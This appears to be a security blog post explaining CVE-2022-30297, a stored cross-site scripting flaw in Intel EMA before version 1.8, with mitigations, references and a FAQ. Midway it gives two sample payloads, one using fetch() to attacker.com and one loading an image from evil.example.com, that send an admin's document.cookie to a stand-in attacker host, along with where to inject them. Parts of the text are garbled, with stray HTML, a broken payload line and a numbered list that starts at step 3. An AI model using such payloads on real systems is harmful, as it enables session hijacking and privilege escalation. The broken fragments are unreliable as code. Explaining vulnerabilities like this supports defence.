CVE ID: CVE-2022-30297
Software Impacted: Intel(R) EMA (Endpoint Management Assistant) before version 1.8.
Vulnerability Type: Cross-site scripting (XSS)
Attack Vector: Local, requires privileged user
Potential Impact: Escalation of privilege
Introduction
In mid-2022, a serious security issue was found in Intel's enterprise management tool, Intel(R) EMA. If you’re running any version below 1.8., your environment might be at risk of Cross-site scripting (XSS) — which can be used by someone with a privileged account for further escalation of their permissions or even to take control of systems managed via EMA.
Let’s break down how CVE-2022-30297 works, and explore a sample exploit and the steps you must take to protect your systems.
What is Intel EMA?
Intel(R) Endpoint Management Assistant (EMA) is a web-based service for managing devices remotely. It can run scripts, install apps, and configure endpoints. Given its power and the privileges it requires, vulnerabilities in EMA can be very dangerous.
Details on the CVE-2022-30297 Vulnerability
Intel described this issue in their security advisory and it’s listed in the NIST vulnerability database.
Issue Summary:
If a privileged user is able to insert malicious JavaScript into certain fields in the EMA web interface, the script will run in the browser context of any user who loads the page. Since EMA operates with administrative privileges, an attacker can leverage this to further increase their access or perform admin actions.
How XSS Might Work in EMA
Let’s imagine that EMA has a web page that lists device groups, with a "Group Name" field that is displayed without sanitizing the input.
</h2><p> fetch('<a href="https://attacker.com/steal?cookie=" rel="nofollow">https://attacker.com/steal?cookie=</a>' + document.cookie);<br>
`
3. Any admin or user who views the device group list will have this script executed in their browser context, potentially leaking session cookies or tokens to the attacker.
Here’s an example payload that could be used
<script>
// Steal admin session cookie to an attacker's server
var img = new Image();
img.src = 'https://evil.example.com/xss?cookie='; + encodeURIComponent(document.cookie);
</script>
Where to inject:
Suppose the "Group Name" field (or another custom label field) is not properly sanitized. The attacker would paste the payload as the name.
When a victim (another EMA admin) browses to the group list, this script will execute — sending the user’s session or other sensitive data to the attacker.
Install further backdoors or compromise endpoints managed by EMA
This is why it’s vital for privileged software like EMA to sanitize all user input and output.
## How To Fix / Mitigations
Regularly clear suspicious or unknown entries in custom fields
Permanent solution:
Update to Intel EMA version 1.8. or higher. Intel has officially closed this vulnerability in this version. You can find the release and update instructions on Intel’s download center.
References
- Intel Security Advisory INTEL-SA-00768
- NIST NVD: CVE-2022-30297
- Explained: Cross Site Scripting (XSS)
Conclusion
Because Intel EMA manages devices across a whole company, an XSS like CVE-2022-30297 can give an attacker dangerous levels of access. This threat is a warning: never trust user input and always update critical infrastructure software quickly. If you use Intel EMA, check your version — and update today.
# FAQ
Q: Could this attack happen from outside the company?
A: No, attacker needs privileged access. But insiders or compromised admin accounts could easily leverage it.
Q: Is only the administrator at risk?
A: Anyone with access to EMA web UI could be affected if a payload is triggered.
Q: Are older versions patchable?
A: There is no official patch for versions below 1.8.. You must upgrade.
Timeline
Published on: 11/11/2022 16:15:00 UTC
Last modified on: 11/17/2022 15:16:00 UTC
